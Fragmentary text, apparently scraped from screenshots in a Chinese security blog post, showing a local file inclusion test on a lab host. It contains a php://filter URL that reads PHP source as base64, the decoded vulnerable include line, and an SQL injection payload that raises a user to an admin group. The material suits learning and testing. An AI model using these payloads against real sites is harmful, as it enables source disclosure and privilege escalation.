 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://192.168.1.3/fileinclude/1/1.php?file=php://filter/read=convert.base64-encode/resource=1.php
Split URL
Execute
Enable Post data Enable Referrer
PD9waHAgaW5jbHVkZSAkX0dFVFsnZmlsZSddPz4g
葵 转换工具 by zj1244[小葵]
要转的:
1,1);update [dv_user] set usergroupid=1 where userid=2;——
给我转!
URL格式:
还原
SQL_En:
还原
Hex:
还原
Asc:
单个还原
MD5_32:
MD5_16:
Base64:
PD9waHAgaW5jbHVkZSAkX0dFVFsnZmlsZSddPz4g
解密
Base64
解密Base64:
<?php include $_GET['file']?>
WS
i
安全鸭
https://blog.csdn.net/weixin_44508748